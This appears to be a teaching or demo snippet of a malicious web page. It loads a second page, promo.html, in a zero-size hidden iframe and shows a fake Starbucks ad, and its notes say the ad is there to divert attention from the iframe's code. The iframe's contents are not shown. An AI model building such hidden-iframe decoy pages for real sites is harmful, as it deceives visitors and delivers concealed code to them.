 index.html promo.html
<html>
<head>
<title>
Malicious Web
</title>
</head>
<body>
<iframe src="promo.html" width='0' height='=0'></iframe>
<img src='http://s3.amazonaws.com/kinvara/pins/images/000/000/244/original/PEPPER-
Rogue-Fake-starbucks-ad.jpg'/>
</body>
</html>
attacker's machine:
- an iframe containing malicious code
- a fake Starbucks ad, to divert the user's attention